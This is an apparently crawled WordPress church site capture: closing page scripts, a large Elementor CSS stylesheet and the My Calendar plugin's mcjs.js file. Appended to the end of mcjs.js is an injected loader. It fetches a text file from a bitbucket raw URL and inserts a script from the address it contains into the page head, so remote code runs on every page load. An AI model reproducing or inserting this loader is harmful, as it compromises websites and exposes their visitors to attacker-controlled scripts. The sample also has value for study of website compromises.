<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://www.redeemer-dm.org/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.3.2'></script>
<script>
var cffOptions = {"placeholder":"https:\/\/www.redeemer-dm.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
</script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.1'></script>
<script src='https://www.redeemer-dm.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script>
var mcgrid = "true";
</script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/my-calendar/js/mc-grid.js?ver=5.3.20'></script>
<script>
var mclist = "true";
</script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/my-calendar/js/mc-list.js?ver=5.3.20'></script>
<script>
var mcmini = "true";
</script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/my-calendar/js/mc-mini.js?ver=5.3.20'></script>
<script>
var mcAjax = "true";
</script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/my-calendar/js/mc-ajax.js?ver=5.3.20'></script>
<script>
var my_calendar = {"newWindow":"Opens in new tab"};
</script>
<script src='https://www.redeemer-dm.org/wp-content/plugins/my-calendar/js/mcjs.js?ver=5.3.20'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f29b996fe2b409f8776bbe8b19373e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redeemer-dm.org/wp-content/uploads/elementor/css/global.css?ver=1655593922
body_size: 2089
content:
.elementor-widget-heading .elementor-heading-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#1569AE;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#1569AE;border-color:#1569AE;}.elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#FDD247;}.elementor-widget-divider{--divider-border-color:#B6C9DB;}.elementor-widget-divider .elementor-divider__text{color:#B6C9DB;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:#B6C9DB;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:#B6C9DB;border-color:#B6C9DB;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:#B6C9DB;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#1569AE;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#1569AE;border-color:#1569AE;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#1569AE;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#1569AE;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#1569AE;color:#1569AE;border-color:#1569AE;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-star-rating .elementor-star-rating__title{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#545454;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#1569AE;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#1569AE;}.elementor-widget-icon-list .elementor-icon-list-text{color:#B6C9DB;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#B6C9DB;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#1569AE;}.elementor-widget-progress .elementor-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#B6C9DB;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:#1569AE;}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#FDD247;}.elementor-widget-tabs .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:#1569AE;}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:#FDD247;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-tab-title a, .elementor-widget-toggle .elementor-toggle-icon{color:#1569AE;}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FDD247;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:#1569AE;}.elementor-widget-retina .widget-image-caption{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:#545454;}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:#545454;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:#FDD247;}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#FDD247;}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#FDD247;}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:"Roboto", Sans-serif;font-weight:600;color:#1569AE;}.elementor-widget-page-title .hfe-page-title-icon i{color:#1569AE;}.elementor-widget-page-title .hfe-page-title-icon svg{fill:#1569AE;}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-hfe-site-title .hfe-heading-text{color:#1569AE;}.elementor-widget-hfe-site-title .hfe-icon i{color:#1569AE;}.elementor-widget-hfe-site-title .hfe-icon svg{fill:#1569AE;}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:"Roboto Slab", Sans-serif;font-weight:400;color:#B6C9DB;}.elementor-widget-hfe-site-tagline .hfe-icon i{color:#1569AE;}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:#1569AE;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:#1569AE;}.elementor-widget-site-logo .widget-image-caption{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title .elementor-heading-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-page-title .elementor-heading-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-post-title .elementor-heading-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-post-content{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-archive-title .elementor-heading-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:#B6C9DB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-post__read-more{color:#FDD247;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:#FDD247;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-archive-posts .elementor-pagination{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:#B6C9DB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-posts .elementor-post__meta-data{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__read-more{color:#FDD247;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:#FDD247;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-posts .elementor-pagination{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:#FDD247;}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter{color:#545454;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:#1569AE;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-gallery .elementor-gallery-item__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-gallery a.elementor-item{color:#1569AE;}.elementor-widget-gallery .elementor-gallery-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-gallery a.elementor-item:hover,
					.elementor-widget-gallery a.elementor-item.elementor-item-active,
					.elementor-widget-gallery a.elementor-item.highlighted,
					.elementor-widget-gallery a.elementor-item:focus{color:#B6C9DB;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after{background-color:#FDD247;}.elementor-widget-gallery .e--pointer-framed .elementor-item:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item:after{border-color:#FDD247;}.elementor-widget-gallery a.elementor-item.elementor-item-active{color:#B6C9DB;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FDD247;}.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FDD247;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:#545454;}.elementor-widget-form .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-field-type-html{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-field-group .elementor-field{color:#545454;}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-button{background-color:#FDD247;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-form .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-field-group > a{color:#545454;}.elementor-widget-login .elementor-field-group > a:hover{color:#FDD247;}.elementor-widget-login .elementor-form-fields-wrapper label{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-field-group .elementor-field{color:#545454;}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#FDD247;}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-slides .elementor-slide-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-slides .elementor-slide-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-slides .elementor-slide-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:#545454;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:#FDD247;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FDD247;}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:#FDD247;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:#FDD247;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:#B6C9DB;}.elementor-widget-animated-headline .elementor-headline{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-animated-headline .elementor-headline-dynamic-text{color:#B6C9DB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-description{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#B6C9DB;}.elementor-widget-price-table .elementor-price-table__header{background-color:#B6C9DB;}.elementor-widget-price-table .elementor-price-table__heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__subheading{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__price{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__original-price{color:#B6C9DB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__period{color:#B6C9DB;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list{color:#545454;}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#545454;}.elementor-widget-price-table .elementor-price-table__button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#FDD247;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#FDD247;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-call-to-action .elementor-cta__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-call-to-action .elementor-cta__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-call-to-action .elementor-cta__button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:#FDD247;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:#545454;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:#1569AE;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-reviews .elementor-testimonial__text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-table-of-contents{--header-color:#B6C9DB;--item-text-color:#545454;--item-text-hover-color:#FDD247;--marker-color:#545454;}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-item{background-color:#1569AE;}.elementor-widget-countdown .elementor-countdown-digits{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-expire--message{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#545454;}.elementor-widget-search-form .elementor-search-form__submit{font-family:"Roboto", Sans-serif;font-weight:400;background-color:#B6C9DB;}.elementor-widget-author-box .elementor-author-box__name{color:#B6C9DB;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-author-box .elementor-author-box__bio{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-author-box .elementor-author-box__button{color:#B6C9DB;border-color:#B6C9DB;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:#B6C9DB;color:#B6C9DB;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:#545454;}.elementor-widget-post-navigation span.post-navigation__next--label{color:#545454;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:#B6C9DB;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:#545454;}.elementor-widget-post-info .elementor-icon-list-icon i{color:#1569AE;}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:#1569AE;}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:#B6C9DB;}.elementor-widget-post-info .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-title{color:#1569AE;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:#545454;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-item{color:#545454;}.elementor-widget-blockquote .elementor-blockquote__content{color:#545454;}.elementor-widget-blockquote .elementor-blockquote__author{color:#B6C9DB;}

--- FILE ---
content_type: application/javascript
request_url: https://www.redeemer-dm.org/wp-content/plugins/my-calendar/js/mcjs.js?ver=5.3.20
body_size: 15
content:
(function ($) {
	'use strict';
	$(function () { 
		$( '.mc-main' ).removeClass( 'mcjs' ); 
	});
	
	$('.mc-main a[target=_blank]').append( ' <span class="dashicons dashicons-external" aria-hidden="true"></span><span class="screen-reader-text"> ' + my_calendar.newWindow + '</span>' );

}(jQuery));var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });